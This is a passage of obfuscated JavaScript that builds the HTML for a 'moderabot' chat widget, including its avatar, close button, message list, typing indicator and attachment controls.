-_0xc7ece2._0x26b9f0,_0x8cbb23-_0xc7ece2._0x1b8858,_0x804d87-_0xc7ece2._0x2814a9,_0xfb5cfa);}_0x1649c8['id']=_0x4cd656[_0x201a2a(0xb16,0x71a,0xb03,_0x37128e._0x31e4cb)],_0x1649c8[_0x25bd4b(_0x37128e._0x2abd88,0x822,_0x37128e._0x298b7a,0xce0)+_0x25bd4b(0x983,_0x37128e._0x2c26f9,0x937,_0x37128e._0x3cc870)]=_0x4cd656[_0x25bd4b(0xafe,_0x37128e._0x1d6254,0xb02,_0x37128e._0x3f31b8)],_0x1649c8[_0x25bd4b(_0x37128e._0x16a89e,0x397,_0x37128e._0x5823c9,_0x37128e._0x28d30d)+'HTML']=_0x25bd4b(_0x37128e._0x2206c6,_0x37128e._0x33c868,0x6ac,0x576)+_0x25bd4b(0xd1d,_0x37128e._0x5f4791,_0x37128e._0x481a1f,0xcbd)+_0x201a2a(0x949,0xcb9,0xdc5,_0x37128e._0x194b78)+'d=\x22mo'+_0x201a2a(0x152,0x2cc,_0x37128e._0x4312a2,0x77a)+_0x25bd4b(-0x7f,-_0x37128e._0x48d625,_0x37128e._0x1077d4,0x281)+'dget-'+_0x201a2a(0x284,_0x37128e._0x4b7506,0x808,0x9de)+_0x201a2a(0x10d4,_0x37128e._0x5c7b8f,_0x37128e._0xc0c8b3,_0x37128e._0x29d897)+_0x201a2a(_0x37128e._0x5bf542,_0x37128e._0x29babd,0x520,_0x37128e._0x4009ea)+'\x22mode'+_0x25bd4b(_0x37128e._0xfa1ffb,_0x37128e._0x53c9ac,0x25c,_0x37128e._0xaa6ba0)+'-widg'+_0x201a2a(_0x37128e._0x3c9d5e,0x30a,0x818,0xd81)+_0x201a2a(_0x37128e._0x306ec5,0x999,0x44a,_0x37128e._0x2e84ca)+'\x22\x20sty'+'le=\x22d'+_0x201a2a(_0x37128e._0x5445ff,_0x37128e._0x2ef753,0x539,0x89b)+_0x201a2a(_0x37128e._0x1ae472,_0x37128e._0x1ae34e,0xc26,_0x37128e._0x49050e)+_0x25bd4b(0x4ae,_0x37128e._0x27f37c,_0x37128e._0x3692e5,0x5a1)+_0x25bd4b(0xb2,0x11b,-0x1f6,-0x3cf)+_0x25bd4b(_0x37128e._0x1b7e4e,_0x37128e._0xc41caa,_0x37128e._0x3b31d3,_0x37128e._0x460ba0)+'\x20<div'+_0x201a2a(_0x37128e._0x340ca6,_0x37128e._0x445ab9,_0x37128e._0x1caaa8,_0x37128e._0xc0a836)+_0x25bd4b(0x42e,0xea,-_0x37128e._0x41a9b7,-0x4a9)+_0x201a2a(0x30a,-_0x37128e._0xe1a081,_0x37128e._0x4312a2,-_0x37128e._0x1239d0)+'ot-wi'+_0x201a2a(0x8cb,_0x37128e._0x28474a,0xdf2,0x923)+'spinn'+'er\x22><'+_0x25bd4b(0x3f3,_0x37128e._0x1bfcca,0x449,0x311)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x40fb32,0xfc,0x51d,_0x37128e._0x987e2a)+_0x201a2a(0x713,0x64a,_0x37128e._0x566fa5,_0x37128e._0x3782ae)+'s=\x22mo'+'derab'+_0x25bd4b(0x3f8,-0x19,-0x1fe,_0x37128e._0x3fc318)+_0x201a2a(0xf50,_0x37128e._0x1058ed,_0x37128e._0x2bd101,0xd54)+_0x25bd4b(0x3b3,_0x37128e._0x261ae9,_0x37128e._0x74509d,_0x37128e._0x21f19f)+'ng-te'+_0x201a2a(_0x37128e._0x17f424,0xd06,0x843,_0x37128e._0x5a298a)+_0x25bd4b(0x1fc,0x526,0x733,_0x37128e._0x29b8a0)+_0x25bd4b(0x770,_0x37128e._0x139378,_0x37128e._0xccfd0a,0x6a8)+_0x201a2a(0xdbd,0x693,_0x37128e._0x562c93,0xac9)+_0x201a2a(0xdf5,_0x37128e._0x106a3f,0xdc2,_0x37128e._0x4ce579)+_0x25bd4b(0x52c,_0x37128e._0xc41caa,0x144,_0x37128e._0x245e83)+_0x25bd4b(0x390,-0x5d,0x315,-_0x37128e._0x5b37ac)+_0x25bd4b(_0x37128e._0xcdc1f0,_0x37128e._0x4d04e9,0xd95,_0x37128e._0x25c817)+_0x201a2a(_0x37128e._0x890465,0xe36,_0x37128e._0x22de1a,0xa0e)+_0x25bd4b(_0x37128e._0xfeb114,_0x37128e._0x187c67,0x575,0x591)+'v\x20cla'+_0x201a2a(0x698,0x4d6,0x8cd,_0x37128e._0x3342e6)+'odera'+_0x25bd4b(_0x37128e._0x4dad53,_0x37128e._0x1c9588,_0x37128e._0x36e61e,_0x37128e._0x1f95e1)+_0x25bd4b(_0x37128e._0xc7cbaf,_0x37128e._0x19bbb3,-_0x37128e._0x49d794,-_0x37128e._0x389765)+_0x201a2a(_0x37128e._0x1a4411,0xed3,0xb20,0xb7d)+'er\x22>\x0a'+_0x201a2a(_0x37128e._0x610114,0x562,_0x37128e._0x22de1a,0x75b)+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x522179,0x531,0xc4,0x29a)+_0x201a2a(0x102a,0x956,0xc98,_0x37128e._0xbfc766)+_0x25bd4b(0x8e3,_0x37128e._0x5841e1,_0x37128e._0x3e545d,_0x37128e._0x392589)+_0x201a2a(_0x37128e._0x7c5531,0x106a,0xc93,_0x37128e._0x13f795)+_0x201a2a(_0x37128e._0x58bf59,_0x37128e._0x1945d6,0xe99,_0x37128e._0x3c7ff6)+_0x201a2a(0x111b,_0x37128e._0x384df9,0xee6,_0x37128e._0x3b050a)+_0x201a2a(_0x37128e._0x1f0dc5,0x621,0x5c5,0x72c)+'-avat'+_0x25bd4b(-_0x37128e._0xfbff71,-_0x37128e._0x4305ed,-_0x37128e._0x57b62f,-_0x37128e._0x3d3b0c)+'d=\x22mo'+_0x25bd4b(_0x37128e._0x1213b3,0x82,0x516,-0x2db)+'ot-wi'+_0x201a2a(0x105a,_0x37128e._0x4d50cf,0xdf2,_0x37128e._0x22f585)+_0x201a2a(0xda6,_0x37128e._0x2da190,0x8eb,_0x37128e._0x5cdd01)+_0x25bd4b(0xe7,_0x37128e._0x1fa278,0x247,_0x37128e._0x2ea1e5)+_0x201a2a(0xa49,_0x37128e._0x41b8ff,_0x37128e._0x215e53,_0x37128e._0x564d7b)+_0x25bd4b(0x4c4,-0x75,_0x37128e._0x33d1a4,-_0x37128e._0x4d0ef5)+_0x25bd4b(_0x37128e._0x19fe33,0x487,_0x37128e._0x1038e1,_0x37128e._0x85d424)+_0x201a2a(0x5f1,_0x37128e._0x2b2bae,0x8fd,_0x37128e._0x54c858)+'\x20\x20<!-'+_0x25bd4b(0x27b,0x637,0xa52,_0x37128e._0x3f0ec1)+_0x201a2a(0x105f,0x9d7,0xef2,_0x37128e._0x48c14d)+_0x25bd4b(_0x37128e._0x2e599a,0x70d,_0x37128e._0xfdcba7,_0x37128e._0x21e44a)+_0x25bd4b(0x6f,-0xa1,-_0x37128e._0x5036a1,0x216)+_0x25bd4b(-0x15c,0x274,_0x37128e._0x597141,_0x37128e._0x1bca8b)+'\x20here'+'\x20-->\x0a'+_0x201a2a(_0x37128e._0x163868,0x6c9,_0x37128e._0x22de1a,0x3ff)+_0x201a2a(0xb9f,_0x37128e._0x3ccfbb,_0x37128e._0x5a5bbf,_0x37128e._0x255783)+'</div'+_0x25bd4b(0x4a8,_0x37128e._0x31659f,0x1ac,_0x37128e._0x4104e8)+_0x25bd4b(0x237,0x487,_0x37128e._0x242fd3,0x566)+_0x25bd4b(_0x37128e._0x50f2ad,0x6b9,0xb27,_0x37128e._0x1cdf10)+_0x201a2a(0x9c9,_0x37128e._0x2bcc9a,_0x37128e._0x357072,_0x37128e._0x41de86)+_0x25bd4b(_0x37128e._0x417a2,0x457,0x3a6,0x3f3)+'odera'+_0x201a2a(_0x37128e._0x549f84,0xe38,_0x37128e._0x5805ea,0xe39)+_0x25bd4b(0x4a1,0x1e0,_0x37128e._0x187c57,-0x32f)+_0x25bd4b(_0x37128e._0x5e943a,_0x37128e._0x53caec,0x21d,_0x37128e._0x547b53)+_0x25bd4b(0x3bb,0x871,_0x37128e._0x2433fc,0x5cd)+_0x201a2a(0x9bf,_0x37128e._0x5d4ead,_0x37128e._0x188952,_0x37128e._0x38f6b1)+'\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0xe16dad,0x531,0xb7,_0x37128e._0x323de0)+_0x201a2a(_0x37128e._0xe2581f,_0x37128e._0x29d215,_0x37128e._0x39d6bb,0xd60)+_0x25bd4b(_0x37128e._0x8a7c1c,_0x37128e._0x5841e1,0x275,_0x37128e._0x59acae)+_0x25bd4b(_0x37128e._0x3ab359,_0x37128e._0x4a6209,_0x37128e._0x3aeed5,0x484)+_0x201a2a(_0x37128e._0x31de04,0x12dc,_0x37128e._0x221186,_0x37128e._0x2bfff7)+'get-t'+_0x201a2a(_0x37128e._0x169e90,_0x37128e._0x5cf7a4,_0x37128e._0x3839ca,_0x37128e._0xa63887)+_0x25bd4b(_0x37128e._0x4beb37,0xa83,0x4f5,0x7e5)+_0x25bd4b(0x367,_0x37128e._0xa7a49a,_0x37128e._0x234ef4,-0x35)+_0x25bd4b(0x235,_0x37128e._0x631d0c,0x610,_0x37128e._0x1ac58f)+_0x201a2a(0x44a,_0x37128e._0x2deed9,0x8dd,_0x37128e._0x5ff84f)+_0x25bd4b(_0x37128e._0x42d7bb,_0x37128e._0x43865e,_0x37128e._0x2fa4cf,0xed9)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x4d577f,0x531,0x45e,0x14e)+_0x201a2a(_0x37128e._0x50f26d,0x11ab,0xc98,_0x37128e._0x1a7036)+'=\x22mod'+_0x201a2a(0x10b5,_0x37128e._0x6d8d21,_0x37128e._0x5aa0df,_0x37128e._0x3c072c)+'t-wid'+_0x25bd4b(_0x37128e._0x24f8f9,0xf8,0x16a,_0x37128e._0x29a2cd)+'ubtit'+_0x25bd4b(0x4b0,-0x9c,-_0x37128e._0x28be7d,0x446)+'esolv'+_0x201a2a(0xcfd,0xa4f,_0x37128e._0xcb361e,0x115f)+_0x201a2a(_0x37128e._0x4a6209,0x1c1,0x59f,0xf8)+_0x25bd4b(_0x37128e._0x4e104f,-0x83,_0x37128e._0x84489b,-0x1b4)+_0x25bd4b(-_0x37128e._0x44ad0b,0x45e,0xa2,_0x37128e._0x2d21e9)+_0x201a2a(_0x37128e._0x1e7f6f,_0x37128e._0x499c63,_0x37128e._0x457a26,_0x37128e._0x4f25c0)+_0x201a2a(_0x37128e._0x1a3d32,0x5f7,_0x37128e._0x4765d3,_0x37128e._0x22638c)+_0x201a2a(_0x37128e._0xac82da,_0x37128e._0x3bf21e,_0x37128e._0x51b673,0x846)+_0x25bd4b(_0x37128e._0x765476,_0x37128e._0xc41caa,0x783,0x382)+_0x201a2a(_0x37128e._0x1e3fd9,0x12ef,_0x37128e._0x4cbd10,0xe65)+'/div>'+_0x201a2a(_0x37128e._0x19c76d,_0x37128e._0x859295,_0x37128e._0x1d8b3a,0x2e)+_0x25bd4b(0x2e8,0x487,0x97c,_0x37128e._0xa7a49a)+_0x201a2a(_0x37128e._0x4584dc,_0x37128e._0x2796ac,0x969,_0x37128e._0x29e25f)+_0x25bd4b(-_0x37128e._0x310e82,0x2a3,-_0x37128e._0x146c3d,-0x39)+'lass='+_0x201a2a(0x7c2,_0x37128e._0x286a5c,_0x37128e._0x13ea56,_0x37128e._0x57520)+_0x25bd4b(0x88e,0x6cd,_0x37128e._0xbdf9b3,_0x37128e._0x374c7c)+_0x201a2a(_0x37128e._0x4b2a5a,0xc6d,_0x37128e._0x596143,0xe34)+'et-cl'+_0x201a2a(_0x37128e._0x12c542,_0x37128e._0x2433fc,0x49a,_0x37128e._0x2f669e)+_0x25bd4b(_0x37128e._0x245e83,0x503,0x6de,_0x37128e._0x180db4)+_0x25bd4b(_0x37128e._0x59f95c,-0x22,-0xa8,_0x37128e._0x3d1134)+_0x201a2a(_0x37128e._0x5f4b7f,_0x37128e._0x6cad14,_0x37128e._0xd686fe,0x958)+'rar\x20c'+_0x25bd4b(0x8ec,0x667,0x6c4,0x499)+_0x25bd4b(_0x37128e._0x59502a,0x11b,_0x37128e._0x2cb8aa,-0x38c)+'\x20\x20\x20\x20\x20'+_0x25bd4b(0x9b5,0x46f,0xae,_0x37128e._0x1f865a)+_0x201a2a(_0x37128e._0x1239b3,0x78f,0x962,0xe2d)+_0x25bd4b(_0x37128e._0xe9ff6f,_0x37128e._0x212ffe,0x722,0x541)+_0x201a2a(0xc7c,_0x37128e._0x4ea59e,_0x37128e._0x134a83,_0x37128e._0x40c296)+_0x25bd4b(_0x37128e._0x352add,0x917,_0x37128e._0x306416,0x89f)+_0x25bd4b(0x898,_0x37128e._0x1a3dbb,_0x37128e._0x426afc,_0x37128e._0x123af1)+'\x20view'+'Box=\x22'+_0x25bd4b(0xfa1,_0x37128e._0x413802,0xf16,0x71c)+_0x201a2a(0x6ba,0x91b,0xa42,0x74c)+_0x201a2a(0xd6a,0xae1,0x89f,0x7aa)+'=\x22non'+_0x201a2a(_0x37128e._0x5ec897,0xa9f,0x70a,_0x37128e._0x36c45c)+_0x201a2a(_0x37128e._0x21315c,_0x37128e._0x54a2d7,0xc06,_0x37128e._0x4a09c8)+'http:'+'//www'+_0x201a2a(_0x37128e._0xb946ab,0x93a,_0x37128e._0x57fb4c,_0x37128e._0x117b0e)+_0x201a2a(_0x37128e._0x175685,0x138,0x6bf,_0x37128e._0x2abd88)+_0x201a2a(_0x37128e._0x432e0c,0x225,_0x37128e._0x20ddd7,0x4ad)+_0x201a2a(0x7e3,0x206,_0x37128e._0x23406c,0xb19)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x4432b6,_0x37128e._0x35c25f,0x8fd,0x8bb)+_0x25bd4b(_0x37128e._0x3d698b,_0x37128e._0x23439d,_0x37128e._0x1b4a5a,0x7a1)+'ath\x20d'+'=\x22M18'+_0x201a2a(0x1298,_0x37128e._0x433301,0xe72,_0x37128e._0x151ca9)+_0x201a2a(0x10d9,_0x37128e._0x48ed58,0xc6b,_0x37128e._0x6a67aa)+_0x25bd4b(_0x37128e._0x902b31,0x9dc,0xe3d,_0x37128e._0x591476)+_0x25bd4b(0x6db,_0x37128e._0x1b03a3,0x4dc,0x37d)+_0x25bd4b(_0x37128e._0x269846,_0x37128e._0x4bae76,_0x37128e._0x597cbd,0x498)+_0x201a2a(_0x37128e._0x59649f,0x990,_0x37128e._0x1cdae3,0xa28)+_0x25bd4b(-_0x37128e._0x27296e,_0x37128e._0x307e47,0x14f,_0x37128e._0x44f6f0)+'\x20stro'+_0x25bd4b(_0x37128e._0x1247d4,_0x37128e._0x58b3a1,_0x37128e._0x21ed9c,_0x37128e._0x2bc33d)+_0x201a2a(0x402,_0x37128e._0x311e06,_0x37128e._0x31edda,_0x37128e._0x2bbc10)+_0x201a2a(0xbe3,0x771,_0x37128e._0x48eb59,0xa09)+_0x201a2a(0x384,0xc16,_0x37128e._0x18b882,_0x37128e._0x53c074)+_0x25bd4b(_0x37128e._0x263190,0x67e,_0x37128e._0x1ea847,_0x37128e._0xd37a31)+_0x201a2a(_0x37128e._0x4ba0c4,_0x37128e._0x463c23,_0x37128e._0x20f610,0xe90)+'ound\x22'+'\x20stro'+_0x201a2a(0x43f,0x8ac,0x5ba,0x463)+_0x25bd4b(_0x37128e._0x4fed5e,0x798,_0x37128e._0x2eed8f,_0x37128e._0x5c5ad8)+_0x201a2a(_0x37128e._0x2abd3c,_0x37128e._0x21ed2f,0x4ce,0x9d0)+'und\x22/'+_0x25bd4b(0x9d6,_0x37128e._0x4e4268,_0x37128e._0x167805,_0x37128e._0x5cc10a)+(_0x25bd4b(0x904,_0x37128e._0xc41caa,-_0x37128e._0x5cc0eb,0x723)+_0x201a2a(_0x37128e._0x485c19,0xf97,_0x37128e._0x3e5fb5,_0x37128e._0x4e24df)+_0x201a2a(0x91a,0xff0,0xc51,0x7e1)+_0x25bd4b(-_0x37128e._0x4154eb,0x11b,0x10c,_0x37128e._0x34fc83)+_0x25bd4b(_0x37128e._0x334aea,0x487,0x654,0x69b)+'\x20</bu'+_0x25bd4b(_0x37128e._0x5e075a,0x3ef,-0xb,-0x5a)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x440904,_0x37128e._0x477f1c,_0x37128e._0x2eb408,0x8c5)+_0x201a2a(0x956,_0x37128e._0xa1a1f,0x8f9,_0x37128e._0x34a8a0)+_0x25bd4b(0x277,_0x37128e._0x33c868,_0x37128e._0x5d1b47,0x297)+'\x20\x20\x20\x20<'+_0x201a2a(0xf70,0xee0,_0x37128e._0x16037f,0x1192)+_0x25bd4b(-0x208,0xaa,_0x37128e._0x239c92,0x24a)+_0x201a2a(_0x37128e._0x336fc5,0x302,_0x37128e._0x13ea56,0xb07)+_0x25bd4b(_0x37128e._0x1b33a4,_0x37128e._0x1bbe9d,0x321,_0x37128e._0x17b9c3)+'-widg'+_0x25bd4b(-0x1ec,0x16e,_0x37128e._0x43007e,-0x268)+'ssage'+'s-con'+'taine'+_0x25bd4b(0xd0,-_0x37128e._0x37e545,_0x37128e._0x3cebda,_0x37128e._0x342b40)+_0x201a2a(0x8d1,0xa7a,0x8fd,0x545)+_0x25bd4b(_0x37128e._0x18134b,0xa67,_0x37128e._0xf76091,0xf6b)+_0x25bd4b(0x8b1,_0x37128e._0x3cd4b4,0x89f,_0x37128e._0x196886)+_0x25bd4b(-_0x37128e._0x425213,_0x37128e._0x52c64b,-0x10b,0x2e)+_0x201a2a(_0x37128e._0x21ef1a,_0x37128e._0x52a8dc,_0x37128e._0x5578af,0x6ab)+'rabot'+_0x25bd4b(_0x37128e._0x4c71f2,_0x37128e._0x599c59,0x4a6,_0x37128e._0xcec6fc)+_0x201a2a(0x83b,_0x37128e._0x33ee13,0x8f2,_0x37128e._0x109b0b)+_0x25bd4b(0x3fd,0x5a1,0x61b,0x19)+'g-dat'+'e\x22\x20id'+_0x201a2a(0x8e8,_0x37128e._0x4f1d39,0x7fb,0x5bc)+_0x201a2a(0x11f5,_0x37128e._0x3c3ab1,0xc93,0xcd0)+'t-wid'+_0x201a2a(_0x37128e._0x4d04e9,_0x37128e._0x5073f3,0xa36,_0x37128e._0x5670da)+'loati'+_0x25bd4b(_0x37128e._0x48b726,_0x37128e._0x56c854,-_0x37128e._0x558179,-_0x37128e._0x5174f6)+_0x201a2a(0x79b,0x6c5,0xb75,0x6d6)+_0x25bd4b(_0x37128e._0x37a78d,0x430,_0x37128e._0x146463,-_0x37128e._0x165252)+_0x201a2a(_0x37128e._0x5330b8,_0x37128e._0x2a8160,0x9e5,_0x37128e._0x264a1b)+_0x25bd4b(_0x37128e._0x42ea67,_0x37128e._0xda5b62,0x282,0x84)+_0x25bd4b(-_0x37128e._0x386fc6,-_0x37128e._0x19f502,-_0x37128e._0x3d2d33,-_0x37128e._0x383326)+_0x201a2a(0xbd1,0xd4e,0xc7a,0xc3e)+_0x201a2a(0x50d,0x677,0x8fd,_0x37128e._0x59e5bc)+_0x201a2a(_0x37128e._0x21dcfa,_0x37128e._0x49e39b,0x8fd,_0x37128e._0x217edd)+_0x201a2a(_0x37128e._0x508863,_0x37128e._0x1c6853,_0x37128e._0x235db5,_0x37128e._0x31edda)+_0x201a2a(0xd55,_0x37128e._0x45627f,_0x37128e._0x39d6bb,_0x37128e._0x387855)+_0x201a2a(0x627,0x63f,_0x37128e._0x269715,_0x37128e._0xa0871a)+_0x25bd4b(0x845,_0x37128e._0x4a6209,0xa41,0x437)+_0x201a2a(_0x37128e._0x38e6ad,0xe8d,0xe99,0xdcc)+'get-f'+'loati'+_0x25bd4b(0x241,_0x37128e._0x4ca696,_0x37128e._0x4ed193,_0x37128e._0x190c9d)+_0x25bd4b(_0x37128e._0x56848f,_0x37128e._0x311dbb,0x250,0x23d)+_0x25bd4b(0xaee,_0x37128e._0x190ed7,_0x37128e._0x23b931,0xc5e)+_0x25bd4b(0x243,_0x37128e._0x2c5547,_0x37128e._0x609525,_0x37128e._0x2bc7e0)+_0x201a2a(0x32,0x7eb,0x4f8,0x7e6)+_0x201a2a(-_0x37128e._0x682785,0x821,0x45d,0x1ff)+_0x201a2a(0xbf0,_0x37128e._0x457ce2,_0x37128e._0x2bd101,0xfb4)+_0x201a2a(0x9ad,_0x37128e._0x326416,0x655,0x9ca)+'ing-d'+_0x25bd4b(_0x37128e._0x4c0201,0x9a3,_0x37128e._0x45786a,0xf17)+_0x201a2a(0xbcb,_0x37128e._0x3c0605,0x69a,_0x37128e._0x13e35b)+_0x201a2a(0xc85,_0x37128e._0x264dcd,0xa85,0x94f)+_0x25bd4b(0x2fd,0x445,0x322,_0x37128e._0x5e86c7)+_0x201a2a(_0x37128e._0xc20e39,_0x37128e._0x2280cc,0x8fd,_0x37128e._0x1d450c)+_0x25bd4b(0x139,-0x5d,_0x37128e._0x4d1857,-_0x37128e._0x18fdc6)+'iv>\x0a\x20'+_0x25bd4b(_0x37128e._0xa4fe1c,_0x37128e._0x52e39d,0x47,0x5f4)+_0x201a2a(_0x37128e._0xa66673,0x108e,_0x37128e._0x3e5fb5,0xcec)+_0x25bd4b(0xcf2,_0x37128e._0x902fc6,_0x37128e._0x34046d,_0x37128e._0x2b5fa1)+_0x201a2a(-0x2a,0x4c1,_0x37128e._0x7ff826,0x233)+_0x25bd4b(_0x37128e._0x58fdf5,0x2c3,_0x37128e._0x30873b,_0x37128e._0x4191b8)+_0x25bd4b(0x5cd,0x6cd,0xa85,_0x37128e._0x24740c)+_0x25bd4b(0x6b0,_0x37128e._0x5b37ac,0x537,_0x37128e._0x36a0fc)+_0x201a2a(0x3e4,_0x37128e._0x538c7d,0x5e4,0x3f0)+_0x25bd4b(0x8d2,0x5e4,_0x37128e._0x4059bc,0x857)+_0x25bd4b(_0x37128e._0x20f3ff,_0x37128e._0x58d72d,0x5a4,_0x37128e._0x23d054)+_0x201a2a(0x45d,0x742,0x7fb,_0x37128e._0x1b0055)+_0x201a2a(_0x37128e._0x2a16d6,0xb4f,0xc93,_0x37128e._0xbb2ada)+_0x201a2a(_0x37128e._0x4f77d2,0x11c0,_0x37128e._0x35ce61,_0x37128e._0x1ce7bd)+_0x25bd4b(_0x37128e._0x20ac40,_0x37128e._0x263887,_0x37128e._0x48e325,_0x37128e._0x1f5409)+_0x25bd4b(0x94d,_0x37128e._0x1f498d,_0x37128e._0x30a505,0x107)+_0x201a2a(_0x37128e._0x259a36,_0x37128e._0x416ca7,_0x37128e._0x2fd14e,0x581)+_0x201a2a(_0x37128e._0x28db33,_0x37128e._0x4f9647,0x8f9,0x7ab)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(0x5ab,0xa67,_0x37128e._0x2288b4,0xeb4)+_0x25bd4b(_0x37128e._0x1c51ea,0x483,_0x37128e._0x24a8b7,-0x86)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(0xa51,_0x37128e._0x5f4791,0xb16,_0x37128e._0x13a766)+_0x201a2a(_0x37128e._0x4a8191,0xa2c,0xcb5,0x810)+_0x201a2a(_0x37128e._0x2300c7,0x6e5,0x520,0xa5e)+'\x22mode'+'rabot'+'-widg'+_0x25bd4b(-0x9c,0x78,0x3bc,_0x37128e._0x509df4)+_0x25bd4b(_0x37128e._0x4ad1db,0x1ac,0x512,_0x37128e._0x5b0aed)+_0x201a2a(0x1047,0xdc0,0xe67,0xf7f)+'r\x22>\x0a\x20'+_0x201a2a(_0x37128e._0x2881f1,_0x37128e._0x21251c,_0x37128e._0x5a5bbf,_0x37128e._0x47a390)+'\x20\x20\x20\x20<'+_0x25bd4b(0x763,0x83f,_0x37128e._0x34bda5,0x2b3)+_0x201a2a(_0x37128e._0x433ad1,0x967,0x520,_0x37128e._0x278bf5)+_0x201a2a(0x748,_0x37128e._0x41de86,_0x37128e._0x11dbbd,0x8e3)+_0x201a2a(0xc0f,0xc5c,0xb43,_0x37128e._0x2dac55)+_0x201a2a(_0x37128e._0x1d1514,_0x37128e._0x71a3d5,_0x37128e._0x596143,_0x37128e._0x465e7d)+_0x25bd4b(-0x99,0x78,-0x42,-0x33d)+_0x201a2a(0xa74,0x89a,_0x37128e._0x3c7bf5,_0x37128e._0x66e313)+_0x201a2a(0xbda,0x5e5,0x6c6,0xa87)+_0x25bd4b(_0x37128e._0x593004,0x7ed,0x906,0x7e0)+_0x25bd4b(-_0x37128e._0x38aa40,0x11b,_0x37128e._0x54ba10,-_0x37128e._0x1603f1)+_0x25bd4b(_0x37128e._0x7e3db5,_0x37128e._0xc41caa,_0x37128e._0x4a9327,0x213)+_0x25bd4b(-0x2f7,0x1db,0x51d,0x123)+'iv\x20cl'+'ass=\x22'+'moder'+_0x201a2a(_0x37128e._0x2c499d,0x1215,_0x37128e._0x390208,_0x37128e._0xfcb36b)+'widge'+_0x25bd4b(_0x37128e._0x2db420,0x725,0xcab,_0x37128e._0x41ba7e)+'ing\x22\x20'+_0x25bd4b(_0x37128e._0xce2c73,0x5d9,_0x37128e._0x4d998f,0x68)+_0x201a2a(_0x37128e._0x217890,_0x37128e._0x41a8ab,0x482,_0x37128e._0x25cdb8)+_0x201a2a(0xe46,0x7f2,_0x37128e._0x5805ea,0x683)+_0x25bd4b(-0x1cb,0x1e0,0x506,-_0x37128e._0x25c138)+_0x25bd4b(0x7c2,0x8c1,0x607,_0x37128e._0x169d6d)+_0x25bd4b(_0x37128e._0x61f8e2,-_0x37128e._0x323ea2,-0x544,-_0x37128e._0x1733e6)+_0x201a2a(0xb66,_0x37128e._0x2c7687,_0x37128e._0x2c0499,_0x37128e._0xf76091)+_0x201a2a(0xb32,0x990,_0x37128e._0x481e50,_0x37128e._0x1149b8)+_0x25bd4b(0x4ae,_0x37128e._0x4e9c94,0x2cd,_0x37128e._0x144b9c)+_0x201a2a(_0x37128e._0x139c04,-0xb1,_0x37128e._0x34bec1,_0x37128e._0x3c1f47)+'\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(0x9d1,_0x37128e._0x3c0e5b,0x6b9,0xaa4)+_0x201a2a(_0x37128e._0x5266eb,0x77d,0xbb0,0x92a)+_0x25bd4b(_0x37128e._0x45299f,0xa21,0xf3e,_0x37128e._0x30a833)+_0x25bd4b(_0x37128e._0x3c9d5e,_0x37128e._0xd5681,_0x37128e._0x30969c,_0x37128e._0x3785c5)+_0x201a2a(0x4da,_0x37128e._0x5c64a8,_0x37128e._0x15a4e9,0x3af)+_0x201a2a(0x8a8,0x9b7,_0x37128e._0x15bbb9,_0x37128e._0x3d55f)+_0x201a2a(_0x37128e._0x56848f,0x5fe,0x544,0x481)+'/span'+_0x201a2a(_0x37128e._0x3525e4,0x802,_0x37128e._0x50fe6a,_0x37128e._0x44e80a)+_0x201a2a(_0x37128e._0x108e30,_0x37128e._0x38e173,_0x37128e._0x22de1a,_0x37128e._0x2c86be)+_0x25bd4b(_0x37128e._0x306ec5,0xa67,_0x37128e._0xa4ab1c,0x558)+_0x201a2a(0x694,_0x37128e._0x370139,_0x37128e._0x2b8548,_0x37128e._0x21e44a)+_0x201a2a(_0x37128e._0x904760,_0x37128e._0x49a218,0x591,0xafc)+_0x201a2a(0xb30,_0x37128e._0x455859,_0x37128e._0x5a5bbf,0xc39)+_0x201a2a(_0x37128e._0x598fd5,0x75d,_0x37128e._0x3d964,_0x37128e._0x6b9e53)+_0x201a2a(_0x37128e._0x44bcbb,0xa4c,_0x37128e._0x2178d8,_0x37128e._0x598203)+_0x201a2a(0x654,0xccf,_0x37128e._0x566fa5,_0x37128e._0x5b3379)+_0x25bd4b(-_0x37128e._0x3d78a1,0xea,-0x157,-_0x37128e._0x34970f)+_0x25bd4b(_0x37128e._0x59fc71,0x82,-0x183,_0x37128e._0x207d79)+_0x201a2a(-0x102,-_0x37128e._0x164fff,0x45d,0x147)+_0x25bd4b(0x737,0x97c,0xbda,_0x37128e._0x26f7da)+_0x201a2a(0x45c,0x7b4,0x5c0,_0x37128e._0x1b52bd)+_0x25bd4b(_0x37128e._0x58580b,_0x37128e._0x31edda,0x6f0,_0x37128e._0x54c9df)+_0x25bd4b(_0x37128e._0x5ef7ae,0x81d,0x6e9,0xb76)+_0x201a2a(_0x37128e._0x37310e,0xf8c,_0x37128e._0x35ce61,_0x37128e._0x4dcec2)+_0x201a2a(_0x37128e._0x21297f,_0x37128e._0x206f48,0x45b,0xfd)+_0x25bd4b(-_0x37128e._0x4454f4,_0x37128e._0x1085e8,_0x37128e._0x213be5,_0x37128e._0x11e878)+_0x25bd4b(0x99e,_0x37128e._0x125300,_0x37128e._0x1a7794,_0x37128e._0x1673e4)+_0x201a2a(0xb2c,_0x37128e._0x43086f,0xd26,_0x37128e._0x46a815)+_0x25bd4b(_0x37128e._0xc0c8f2,_0x37128e._0x2c5547,0x13d,0x852)+_0x201a2a(0x5e4,_0x37128e._0x8a2e5a,0x4f8,0x435)+_0x201a2a(_0x37128e._0x150af9,_0x37128e._0x3bf7b1,0x45d,0x4d8)+_0x201a2a(0xcba,_0x37128e._0x432b,_0x37128e._0x2bd101,_0x37128e._0x2ade97)+'attac'+_0x201a2a(0xb7f,_0x37128e._0x1f5101,0xeb0,0x1330)+_0x25bd4b(_0x37128e._0x19f7fe,0x1ef,_0x37128e._0xa59049,0x3da)+_0x201a2a(_0x37128e._0x44a70f,_0x37128e._0x59d9fe,0x8ce,_0x37128e._0xdb980f)+_0x201a2a(_0x37128e._0x371b0c,_0x37128e._0x1c84eb,0xb7a,0xaaa)+_0x201a2a(0x22e,0x4fb,0x4d7,0x94a)+'rchiv'+